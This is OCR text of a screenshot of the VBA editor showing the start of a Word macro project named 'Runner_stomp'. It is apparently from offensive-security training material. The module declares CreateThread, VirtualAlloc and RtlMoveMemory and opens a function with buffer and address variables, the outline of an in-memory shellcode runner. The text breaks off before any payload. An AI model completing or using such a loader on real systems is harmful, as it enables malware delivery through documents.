 Microsoft Visual Basic for Applications - Runner_stomp
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
Normal
Project (Runner_stomp
Microsoft Word Objects
ThisDocument
Modules
NewMacros
References
Runner_stomp - NewMacros (Code)
(General)
(Declarat
Private Declare PtrSafe Function CreateThread Lib "
Private Declare PtrSafe Function VirtualAlloc Lib "
Private Declare PtrSafe Function RtlMoveMemory Lib "
Private Declare PtrSafe Function Sleep Lib "KERNEL32
Function Mymacro()
Dim buf As Variant
Dim addr As LongPtr